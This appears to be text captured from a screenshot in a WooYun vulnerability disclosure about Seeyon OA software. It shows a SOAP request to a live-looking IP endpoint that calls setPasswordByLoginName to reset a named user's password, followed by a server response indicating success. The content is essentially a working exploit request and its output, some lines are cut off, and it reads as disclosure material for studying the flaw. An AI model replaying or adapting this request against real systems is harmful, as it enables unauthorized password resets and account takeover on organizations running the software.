 SO AP Request 1
SO AP SO AP
http://182.92.82.171:8088/seeyon/services/personService.personServiceHttpSoap11Endpoint/
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:in
<soapenv:Header/>
<soapenv:Body>
<impl:setPasswordByLoginName>
<!--Optional:-->
<impl:token>e8f77831-51fb-4272-ad60-b9f9990b7f38</impl:token>
<!--Optional:-->
<impl:loginName>wangrui</impl:loginName>
<!--Optional:-->
<impl:password>wooyun123</impl:password>
</impl:setPasswordByLoginName>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns:setPasswordByLoginNameResponse xmlns:ns="http://impl.organization.se
<ns:return type="com.seeyon.v3x.services.ServiceResponseImpl" xmlns:ax2
<ax226:errorMessage xsi:nil="true" xmlns:xsi="http://www.w3.org/2001/X
<ax226:errorNumber>0</ax226:errorNumber>
<ax226:result>0</ax226:result>
</ns:return>
</ns:setPasswordByLoginNameResponse>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org